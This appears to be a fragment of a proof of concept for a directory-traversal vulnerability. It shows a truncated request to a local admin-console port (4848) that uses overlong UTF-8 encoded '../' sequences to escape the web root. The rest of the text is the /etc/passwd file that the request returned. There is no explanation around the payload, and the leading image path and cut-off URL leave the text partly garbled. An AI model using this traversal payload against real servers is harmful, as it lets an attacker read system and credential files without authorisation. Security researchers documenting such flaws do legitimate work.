 https://127.0.0.1:4848/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
messagebus:x:101:102::/var/run/dbus:/bin/false